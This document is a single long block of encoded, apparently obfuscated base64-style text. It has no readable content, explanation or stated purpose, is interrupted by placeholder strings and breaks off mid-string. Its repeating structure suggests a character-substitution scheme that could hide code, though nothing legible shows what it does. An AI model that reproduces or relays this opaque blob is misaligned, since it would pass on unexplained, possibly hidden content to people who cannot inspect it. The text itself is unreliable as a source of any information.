JTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjZnpjZDpjY/[base64]/pjJXpjIfpjYHpjYHpjYHpjYHpjIfpjZ3pjbTpjafpjJvpjZPpjZLpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjZXpjZrpjJTpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbbpjJTpjZ3pjbfpjJXpjYfpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjZ3pjbfpjJrpjJrpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJXpjIHpjIHpjJvpjZPpjZfpjJvpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbDpjJTpjZ3pjbHpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjZ3pjbHpjIPpjZ3pjbHpjIbpjJvpjJvpjJXpjIfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJDpjJvpjZPpjZfpjJvpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbLpjJTpjJXpjYfpjZXpjZrpjJTpjJ3pjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjYDpjYDpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjIHpjJvpjZrpjZ3pjZDpjY/pjZnpjJvpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjYHpjZ3pjZnpjJTpja3pjJXpjIfpjZ3pjaXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbPpjJTpjJXpjYfpjZ3pjYXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjazpjJTpjJXpjYfpjZ3pjInpjIHpjbjpjZ3pjYjpjZnpjafpjJvpjZLpjZPpjYvpjJvpjaHpjJTpjJXpjIfpjZ3pjZnpjJTpja3pjJXpjIfpjZXpjZrpjJTpjZ3pjI3pjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjI3pjJXpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja3pjJTpjJXpjYfpjZ3pjaXpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZfpjZ7pjZnpjY7pjY7pjYXpjYDpjZ7pjZDpjZ3pjYbpjZnpjY7pjYDpjZ/pjZPpjZHpjYzpjZ3pjZDpjYDpjZnpjZDpjZ3pjZXpjZLpjZnpjYDpjZrpjZnpjZLpjZLpjZnpjZ/pjYDpjZTpjZXpjYzpjYjpjZPpjYzpjYDpjZXpjZnpjZHpjZPpjZ7pjZXpjZDpjZnpjYDpjZXpjYzpjJTpjZTpjZPpjZLpjZnpjYDpjZPpjZjpjJXpjYDpjZXpjYzpjZ3pjZjpjYDpjZXpjY7pjZXpjY/pjYDpjZfpjZXpjZLpjZjpjZDpjZnpjYDpjb3pjZLpjZjpjY7pjZPpjZXpjZjpjYDpja/[base64]/pjJXpjIPpjYDpjYzpjZTpjZPpjZLpjZnpjYDpjYzpjJTpjZXpjYTpjZXpjYDpjY7pjZnpjJXpjJPpjYDpjYzpjZDpjYnpjZ/pjZfpjZnpjY7pjYDpjYzpjZPpjZ/pjZfpjZnpjYjpjYDpjYzpjY/pjYzpjYDpjY/pjZnpjY7pjZXpjZnpjY/pjJTpjIjpjYDpjIrpjJXpjIzpjYDpjY/pjYXpjZHpjZ7pjZXpjZ3pjZLpjYDpjYjpjY7pjZnpjZPpjYDpjYnpjYzpjJLpjJTpjZ7pjY7pjZPpjYvpjY/pjZnpjY7pjYDpjZDpjZXpjZLpjZfpjJXpjYDpjYrpjZPpjZjpjZ3pjJvpjJfpjJvpjZrpjZPpjZLpjZnpjYDpjYvpjZ3pjYzpjYDpjYvpjZXpjZLpjZjpjZPpjYvpjY/pjaDpjYTpjI7pjIzpjJTpjZ/pjZnpjYDpjYzpjZTpjZPpjZLpjZnpjJXpjYDpjYTpjZjpjZ3pjYDpjYTpjZXpjZXpjZLpjZPpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/[base64]/pjI3pjIzpjYDpjIrpjInpjIXpjIzpjYDpjI/pjZvpjY/pjZPpjYDpjIjpjYjpjZTpjYzpjYDpjInpjIzpjafpjI3pjJHpjIrpjaHpjZXpjYDpjIvpjIvpjIzpjY/pjYDpjITpjIzpjI7pjY/pjYDpjZ3pjaDpjYTpjI7pjIzpjYvpjZ3pjYDpjZ3pjZ7pjZ3pjZ/pjYDpjZ3pjZ/pjJTpjZnpjY7pjYDpjZPpjZPpjYDpjY/pjJHpjJXpjYDpjZ3pjZXpjJTpjZfpjZPpjYDpjY7pjZLpjJXpjYDpjZ3pjZDpjJTpjZ3pjYrpjYDpjZ/pjZ3pjYDpjZ/pjZPpjJXpjYDpjZ3pjZHpjZPpjZXpjYDpjZ3pjZLpjJTpjZnpjYTpjYDpjZLpjYXpjYDpjYXpjYvpjJXpjYDpjZ3pjYzpjYjpjYnpjYDpjZ3pjY7pjJTpjZ/pjZTpjYDpjZvpjZPpjJXpjYDpjZ3pjY/pjJTpjYjpjZnpjYDpjYnpjY/pjJXpjYDpjZ3pjYjpjYjpjYvpjYDpjZ3pjYnpjJTpjZjpjZXpjYDpjJHpjZHpjYDpjY7pjaDpjYTpjI7pjIzpjYDpjY/pjaDpjYTpjI7pjIzpjJXpjYDpjZ3pjYrpjZ3pjZLpjYDpjZ7pjZnpjJTpjZ/pjZfpjYDpjZDpjZDpjYDpjZLpjY3pjJXpjYDpjZ7pjZXpjJTpjZDpjZ7pjYDpjY7pjZjpjJXpjYDpjZ7pjZDpjJTpjZ3pjZ/pjYDpjZ3pjYbpjJXpjYDpjZ7pjY7pjJTpjZnpjYDpjYrpjJXpjYvpjYDpjZ7pjYnpjZHpjZ7pjYDpjZ7pjYvpjJHpjJTpjZLpjYDpjYnpjJXpjYDpjZ/pjInpjInpjJPpjYDpjZ/pjZ3pjYzpjZXpjYDpjZ/pjZ/pjYvpjZ3pjYDpjZ/pjZjpjZHpjJHpjYDpjZ/pjZnpjZDpjZDpjYDpjZ/pjZTpjYjpjZHpjYDpjZ/pjZDpjZjpjZ/pjYDpjZ/pjZHpjZjpjJHpjYDpjZ/pjZPpjJTpjZHpjYzpjYDpjZLpjZjpjJXpjYDpjZ/pjY7pjZ3pjYvpjYDpjZjpjZ3pjJTpjZXpjYjpjYDpjZDpjZDpjYDpjZLpjZvpjJXpjYDpjZjpjZ7pjYjpjZnpjYDpjZjpjZ/pjJHpjY/pjYDpjZjpjZnpjYrpjZXpjYDpjZjpjZXpjZ/pjZ3pjYDpjZjpjZHpjZPpjZ7pjYDpjZjpjZPpjJTpjZ/pjYDpjYzpjJXpjZPpjYDpjZjpjY/pjJTpjI3pjI7pjYDpjJHpjZjpjJXpjYDpjZnpjZDpjJTpjIjpjIXpjYDpjZ3pjZXpjJXpjYDpjZnpjZHpjJTpjZDpjI7pjYDpjYnpjZDpjJXpjYDpjZnpjY7pjJTpjZXpjZ/pjYDpjZfpjIzpjJXpjYDpjZnpjY/pjZDpjITpjYDpjZnpjYbpjJTpjafpjIjpjJHpjIvpjaHpjIzpjYDpjZPpjY/pjYDpjYvpjZ3pjYDpjYbpjZnpjJXpjYDpjZrpjZnpjYjpjZ/[base64]/pjZXpjYjpjYDpjZTpjZjpjJHpjJTpjZHpjYDpjYzpjYDpjYjpjJXpjYDpjZTpjZnpjZXpjJHpjYDpjZTpjZXpjJTpjYzpjYjpjYDpjYjpjZ3pjJXpjYDpjZTpjYzpjJTpjaDpjYTpjI7pjIzpjZXpjYDpjZXpjYzpjJXpjYDpjZTpjY/pjJHpjZ/pjYDpjZTpjYjpjJTpjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjYDpjaPpjYDpjZ3pjYDpjZvpjYDpjYzpjYDpjY/pjYDpjYjpjJXpjYDpjYjpjYzpjJXpjYDpjZTpjYnpjJTpjZ3pjYvpjYDpjYjpjZ/pjJXpjYDpjZXpjJHpjJTpjI7pjIzpjYDpjZvpjZPpjYDpjZHpjZ3pjJXpjYDpjZXpjI7pjI/pjIzpjYDpjZXpjZ3pjZ/pjJTpjaDpjYTpjI7pjIzpjYDpjJHpjYDpjJPpjJXpjYDpjZXpjZ7pjY7pjZPpjYDpjZXpjZjpjZnpjZ3pjYDpjZXpjZvpjIzpjI3pjYDpjZXpjZfpjZPpjZHpjYDpjZXpjZHpjI3pjZfpjYDpjZXpjZLpjZLpjZPpjYDpjZXpjYzpjZ3pjY3pjYDpjZXpjY7pjZXpjY/pjYDpjZbpjZ3pjJTpjYjpjYDpjYrpjJXpjZ3pjYDpjZbpjZ7pjY7pjZPpjYDpjZbpjZnpjZHpjYnpjYDpjZbpjZXpjZvpjY/pjYDpjZfpjZjpjZjpjZXpjYDpjZfpjZnpjZbpjZXpjYDpjZfpjZvpjYjpjJTpjaDpjYTpjI7pjIzpjYDpjJPpjJXpjYDpjZfpjZDpjZPpjZLpjYDpjZfpjYzpjYjpjaDpjYTpjI7pjIzpjYDpjZfpjYvpjZ/pjJHpjYDpjZfpjYXpjZPpjJTpjZ/[base64]/pjZvpjZ3pjYDpjZHpjInpjIzpjJPpjYDpjZHpjZ3pjJTpjYjpjZnpjYDpjYnpjZXpjYDpjYTpjZPpjJXpjYDpjZHpjZ/pjJTpjIzpjI3pjYDpjI7pjI3pjYDpjZ/pjZ3pjJXpjYDpjZHpjJHpjZ/pjY7pjYDpjZHpjZnpjJTpjY7pjZ/pjYDpjY7pjZXpjJXpjYDpjZHpjZXpjJTpjZPpjITpjYDpjZPpjZ3pjYDpjYjpjY/[base64]/pjaHpjYDpjZLpjI/pjIzpjJTpjIzpjYDpjI7pjJXpjYDpjZLpjInpjIzpjJTpjIzpjYDpjI7pjYDpjInpjJXpjYDpjZLpjIvpjJTpjIzpjJTpjIzpjYDpjI3pjJXpjYDpjI3pjIzpjJXpjYDpjZLpjZnpjJTpjJTpjZ/[base64]/pjYDpjJHpjJTpjafpjI3pjJHpjITpjaHpjYDpjZ/pjJXpjJXpjYDpjYzpjZTpjZXpjZDpjYDpjYzpjZXpjY7pjZnpjYDpjYzpjZDpjJTpjZ3pjYXpjYDpjYnpjZ/pjJXpjYDpjYzpjZLpjJHpjI7pjYDpjYzpjZPpjJTpjZ/pjZfpjYDpjY7pjYjpjYDpjY/pjZnpjJXpjYDpjYzpjY7pjZPpjYTpjYDpjYzpjY/pjZXpjZPpjYDpjYzpjYjpjJHpjZvpjYDpjY3pjZ3pjJHpjZ3pjYDpjY3pjZ/pjJTpjIzpjIvpjYDpjI3pjI7pjYDpjI7pjI3pjYDpjI/pjI7pjYDpjIrpjIzpjYDpjJHpjafpjI7pjJHpjIvpjaHpjYDpjZXpjJHpjJXpjYDpjY3pjYjpjZnpjZfpjYDpjY7pjI/pjITpjIzpjYDpjY7pjIrpjIzpjIzpjYDpjY7pjZ3pjZfpjY/pjYDpjY7pjZXpjZHpjIXpjYDpjY7pjZPpjJTpjYrpjZnpjYDpjYbpjZPpjJXpjYDpjY/pjInpjInpjJPpjYDpjY/pjZ3pjJTpjZvpjZnpjYDpjZHpjZ3pjYDpjZHpjZHpjYDpjZHpjY/pjYDpjZLpjYXpjYDpjYrpjZ3pjJXpjYDpjY/pjZ/pjJTpjIzpjI3pjYDpjZTpjJHpjYDpjZPpjZPpjYDpjYzpjJHpjJXpjYDpjY/pjZjpjZfpjJPpjYDpjY/pjZnpjJTpjZ/pjJTpjJHpjYDpjIzpjYDpjI3pjJXpjYDpjIjpjIvpjYDpjZHpjZ/pjYDpjZLpjZjpjYDpjY7pjZXpjJXpjYDpjY/pjZvpjZTpjJHpjYDpjY/pjZTpjZ3pjY7pjYDpjY/pjZXpjZnpjJTpjJHpjYDpjZHpjJXpjYDpjY/pjZfpjJHpjIzpjYDpjY/pjZDpjJTpjIjpjInpjYDpjZXpjZjpjJXpjYDpjY/pjZHpjJTpjZ3pjZDpjYDpjZ3pjY7pjYDpjZ7pjI/pjYDpjZXpjYjpjYDpjYjpjInpjJXpjYDpjY/pjZPpjJTpjZrpjYjpjYDpjZLpjYXpjJXpjYDpjY/pjYzpjJTpjIzpjI3pjYDpjZTpjJHpjYDpjYrpjJHpjYDpjYrpjaDpjYTpjI7pjIzpjJXpjYDpjY/pjYXpjJTpjIzpjI3pjYDpjZHpjZ7pjJXpjYDpjYjpjI7pjJTpjI3pjITpjYDpjInpjIzpjJXpjYDpjYjpjIrpjJTpjIzpjIzpjYDpjI3pjIzpjYDpjI3pjITpjJXpjYDpjYjpjZ3pjJTpjZvpjYjpjYDpjZDpjZfpjJXpjYDpjYjpjZ/pjZDpjJHpjYDpjYjpjZjpjZvpjJHpjYDpjYjpjZnpjZDpjJTpjZXpjYDpjZHpjJXpjYDpjYjpjZXpjZHpjJHpjYDpjYjpjJHpjZHpjZPpjYDpjYjpjZPpjJTpjYzpjZDpjYDpjY/pjZTpjJXpjYDpjYjpjY/pjJTpjIvpjIzpjYDpjZHpjJHpjYDpjZHpjI/pjYDpjZHpjInpjJXpjYDpjYjpjYTpjJHpjIXpjYDpjYnpjYzpjJTpjJLpjZ7pjYDpjZvpjI3pjYDpjY/pjZXpjJXpjYDpjYnpjYjpjY/pjYjpjYDpjYrpjIjpjIzpjIzpjYDpjYrpjIvpjInpjIzpjYDpjYrpjZnpjY7pjZXpjYDpjYrpjZXpjJTpjY7pjZvpjYDpjYjpjZnpjJXpjYDpjYrpjZfpjJTpjIjpjIzpjYDpjInpjafpjIzpjJHpjI/pjaHpjYDpjJHpjYrpjJXpjYDpjYrpjZHpjIjpjIzpjYDpjYrpjZPpjZjpjZ3pjYDpjYrpjYnpjZDpjZ/pjYDpjYrpjYTpjJTpjInpjI7pjYDpjInpjI/pjYDpjIrpjIzpjYDpjIrpjI3pjYDpjIvpjIzpjYDpjITpjIzpjYDpjITpjI3pjYDpjITpjI/pjYDpjITpjInpjYDpjIXpjITpjJXpjYDpjYvpjI/pjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjJXpjYDpjYvpjZnpjZ7pjZ/pjYDpjYvpjZTpjZXpjYjpjYDpjYvpjZXpjJTpjZvpjaDpjYTpjI7pjIzpjYDpjZLpjZ/pjYDpjZLpjYvpjJXpjYDpjYvpjZHpjZDpjZ7pjYDpjYvpjZPpjZLpjYnpjYDpjYTpjIvpjIzpjIzpjYDpjYXpjZ3pjY/pjJHpjYDpjYXpjZPpjYnpjY7pjYDpjYbpjZnpjYjpjZPpjYDpjYbpjYjpjZnpjJHpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/pjYjpjJvpjaHpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjJvpjY/pjYnpjZ7pjY/pjYjpjY7pjJvpjaHpjJTpjIzpjYTpjIzpjJDpjIzpjYTpjIjpjJXpjJXpjJXpjYfpjazpjIHpjJ3pjJ3pjafpjaHpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja/pjJTpjZ3pjajpjJDpjZ3pjanpjJXpjYfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjanpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYrpjZ3pjY7pjJzpjZ3pjarpjIHpjZjpjafpjJvpjZvpjZnpjYjpjbnpjZDpjZnpjZHpjZnpjZLpjYjpjY/pjb7pjYXpjb/pjZDpjZ3pjY/pjY/[base64]/UjtS91K7UpdS/1IfUotS41L/[base64]/pjIvpjIzpjJXpjJXpjIfpjZ3pjYXpjJTpjZ7pjI/pjJXpjIfpjYHpjYHpjJXpjIfpjZ7pjZjpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ7pjIjpjJTpjJXpjYfpjZDpjZnpjYjpjJzpjZ7pjInpjIHpjIzpjYTpjIjpjITpjIfpjZ/pjZPpjZLpjY/pjYjpjJzpjZ7pjIrpjIHpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjZvpjJTpjJvhurrhurbhuqPhurThur/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/[base64]/[base64]/6Y246YyM6Y2s6Y2f6Y2F6Y2W6Y216Y2x6Y2s6Y2X6Y2R6Y2Y6Y2t6YyN6Y2u6Yyb6YyV6YyQ6Y2e6Y2X6YyB6Y2Q6Y2T6Y2f6Y2d6Y2Q6Y2v6Y2I6Y2T6Y2O6Y2d6Y2b6Y2Z6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2k6Y2N6Y2/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/[base64]/[base64]/pjI7pjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/[base64]/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/[base64]/pjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjIvpjI/pjaDpjYTpjI7pjIzpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjIjpjIvpjb/[base64]/pjI3pjIzpjJLpjIvpjITpjI/pjIrpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjI7pjInpjI3pjI3pjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjInpjInpjb/pjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjITpjI7pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjIrpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjITpjIvpjbDpjIXpjJLpjIzpjIjpjI7pjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjInpjJLpjI7pjIXpjIXpjITpjIjpjb/pjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI7pjIjpjITpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjIzpjI/pjIvpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjb/pjI3pjI3pjJLpjIjpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIzpjI7pjIjpjI7pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIvpjI/pjInpjITpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjbDpjIvpjJLpjIXpjIXpjIvpjIvpjInpjaDpjYTpjI7pjIzpjIvpjJLpjIzpjIjpjIrpjInpjbDpjInpjJLpjI7pjIrpjIzpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjIjpjJLpjIXpjIvpjI7pjI3pjIrpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjInpjIzpjIjpjIrpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjI3pjI7pjIjpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI/pjI/pjInpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjInpjJLpjI/pjIzpjIzpjIvpjbDpjIrpjJLpjIXpjInpjI/pjInpjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjIvpjITpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjJnpjI7pjI/pjInpjInpjInpjInpjInpjInpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI7pjIjpjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjYzpjZPpjY/pjZXpjYjpjZXpjZPpjZLpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZTpjZPpjYrpjZnpjY7pjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZ3pjZ/pjYjpjZXpjYrpjZnpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjZ/pjZ/pjZ/[base64]/pjZnpjZDpjZrpjJvpjJfpjJvpj